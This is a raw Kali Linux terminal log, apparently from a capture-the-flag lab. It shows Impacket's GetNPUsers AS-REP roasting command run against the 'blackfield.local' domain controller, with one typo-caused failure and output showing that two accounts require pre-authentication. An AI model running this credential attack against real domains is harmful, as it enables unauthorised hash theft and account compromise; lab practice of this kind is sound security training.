 kali@kali:~/black/enum $ impacket-GetNPUsers blackfield.local/ -usersfile users.txt -no-pass -dc-ip 10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware obj
ects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
kali@kali:~/black/enum $ /home/kali/tools/GetNPUsers.py blackfield.local/ -no-pass -usersfile users.txt -dc-ip
10.10.10.192 | grep -v 'KDC_ERR_C_PRINCIPAL_UNKNOWN'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}] [-usersfile USERSFILE] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
                     [-dc-ip ip address] [-dc-host hostname]
                     target
GetNPUsers.py: error: argument -dc-ip: expected one argument
10.10.10.192: command not found
kali@kali:~/black/enum $ /home/kali/tools/GetNPUsers.py blackfield.local/ -no-pass -usersfile users.txt -dc-ip 10.10.10.192 | grep -v 'KDC_ERR_C_PRINCIPAL_UNKNOWN'
/home/kali/tools/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent dateti
mes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
kali@kali:~/black/enum $